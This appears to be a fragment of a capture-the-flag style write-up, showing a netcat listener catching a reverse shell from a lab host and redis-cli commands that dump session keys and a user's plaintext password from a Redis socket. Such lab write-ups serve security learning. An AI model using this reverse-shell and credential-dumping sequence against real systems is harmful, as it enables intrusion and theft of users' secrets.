 $nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.10.14.73] from (UNKNOWN) [10.129.229.3] 50982
$ redis-cli -s /var/run/redis/redis.sock KEYS "*"
redis-cli -s /var/run/redis/redis.sock KEYS "*"
1) "PHPREDIS_SESSION:324l8v791t7tl6d7ro2q950htt"
2) "t"
3) "cooper.dooper"
4) "cooper.dooper:sites"
5) "t:sites"
$ redis-cli -s /var/run/redis/redis.sock HGET cooper.dooper password
redis-cli -s /var/run/redis/redis.sock HGET cooper.dooper password
"zooperdoopercooper"
$